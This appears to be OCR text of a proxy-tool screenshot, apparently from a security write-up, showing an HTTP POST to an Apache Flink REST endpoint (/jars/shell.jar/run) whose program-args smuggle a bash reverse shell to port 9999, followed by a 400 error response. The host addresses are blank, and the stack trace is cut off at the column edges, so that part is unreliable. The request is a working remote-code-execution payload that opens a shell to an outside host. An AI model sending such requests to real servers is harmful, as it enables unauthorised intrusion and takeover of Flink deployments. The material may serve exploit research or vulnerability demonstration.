 Request
Raw Params Headers Hex
1 POST /jars/shell.jar/run?entry-class=Execute&program-args=
'/bin/bash+-i+>%26+/dev/tcp/ /9999+0>%261' HTTP/1.1
2 Host: :8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 0
10
11
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 1169
5
6 {"errors":[
"org.apache.flink.runtime.rest.handler.RestHand
ink.runtime.webmonitor.handlers.JarRunHandler.
urrent.CompletableFuture.uniHandle(CompletableF
ndle.tryFire(CompletableFuture.java:811)\n\tat
ure.java:488)\n\tat java.util.concurrent.Comple
a.util.concurrent.Executors$RunnableAdapter.cal
tureTask.java:266)\n\tat java.util.concurrent.S
dThreadPoolExecutor.java:180)\n\tat java.util.c
duledThreadPoolExecutor.java:293)\n\tat java.ut
:1149)\n\tat java.util.concurrent.ThreadPoolExe
ad.run(Thread.java:748)\n"]}
don9sec